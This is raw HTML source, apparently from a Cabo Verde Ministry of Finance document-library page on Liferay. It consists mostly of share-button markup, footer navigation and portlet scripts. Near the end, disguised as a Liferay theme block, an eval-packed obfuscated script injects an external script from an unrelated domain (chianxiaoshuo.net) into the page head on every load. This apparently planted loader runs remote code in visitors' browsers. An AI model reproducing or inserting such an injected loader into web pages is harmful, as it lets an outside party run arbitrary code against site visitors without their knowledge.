href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768848953457"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dhhB19hSz";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome",
